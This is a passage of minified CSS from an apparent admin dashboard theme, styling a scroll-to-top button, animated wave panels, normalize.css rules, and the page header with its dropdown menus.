.symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link:hover,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link:hover{outline:none;text-decoration:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-text{display:flex;align-items:center;font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-label,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-label{display:flex;align-items:center;white-space:nowrap;padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-icon{display:flex;align-items:center;flex:0 0 33px;padding:0;font-size:1.4rem}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-bullet,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-bullet{display:flex;align-items:center;line-height:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu{margin-left:1px}.header-menu .menu-nav>.menu-item .menu-submenu .menu-submenu.menu-submenu-left{margin-right:1px}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:100%}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:0}.header-menu .menu-nav>.menu-item.menu-item-submenu.menu-item-tabs>.menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:0}.header-menu .menu-nav>.menu-item{display:flex;align-items:center;padding:0 .25rem}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow{display:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item.menu-item-rel{position:relative}.header-menu .menu-nav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:.25rem .5rem}.header-menu .menu-nav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:30px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu{padding:0;border-radius:4px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content{align-items:stretch}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{flex-grow:1;flex-basis:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item:last-child{border-right:0!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading{padding:30px 30px 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{font-weight:500;font-size:1.07rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon{font-size:1.35rem;flex:0 0 30px;padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner{padding:0 0 20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item{padding:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link{transition:all .3s ease;cursor:pointer;padding:11px 30px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link:hover{transition:all .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{font-size:1.4rem;width:33px;padding:0;line-height:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon{height:23px;width:23px;margin-left:-2px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet{width:20px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:9px;height:1px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{font-size:.6rem;width:20px;justify-content:flex-end;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-item-here{display:none}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-classic{padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline{display:flex;flex:0 0 auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-inline>.menu-subnav>.menu-item{display:flex;padding:5px 0}.header-menu .menu-nav .menu-item.menu-item-resize{display:none}.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-down .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu{animation:none}}@media (min-width:992px){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{display:block;animation:header-menu-submenu-fade-in .3s ease 1,header-menu-submenu-move-up .3s ease-out 1}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.header-menu .menu-nav .menu-item.menu-item-active-tab .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu,.header-menu .menu-nav .menu-item.menu-item-hover .menu-submenu>.menu-subnav>.menu-item.menu-item-hover>.menu-submenu{animation:none}}@media (min-width:992px){.header-menu.header-menu-root-arrow .menu-nav>.menu-item>.menu-link>.menu-arrow{display:flex}}@media (min-width:992px) and (max-width:1399.98px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-auto.menu-submenu-mimimal-desktop-wide,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl,.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}}@media (min-width:0){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xs{width:-60px}}@media (min-width:576px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-sm{width:516px}}@media (min-width:768px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-md{width:708px}}@media (min-width:992px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-lg{width:932px}}@media (min-width:1200px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xl{width:1140px}}@media (min-width:1400px){.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed-xxl{width:1340px}}@keyframes header-menu-submenu-fade-out{0%{opacity:1}to{opacity:0}}@keyframes header-menu-submenu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes header-menu-submenu-move-up{0%{margin-top:-10px}to{margin-top:0}}@keyframes header-menu-submenu-move-down{0%{margin-top:10px}to{margin-top:0}}@media (min-width:992px){.header-menu .menu-nav>.menu-item>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:none}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu{background-color:#fff;box-shadow:0 15px 50px 0 rgba(82,63,105,.15)}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu 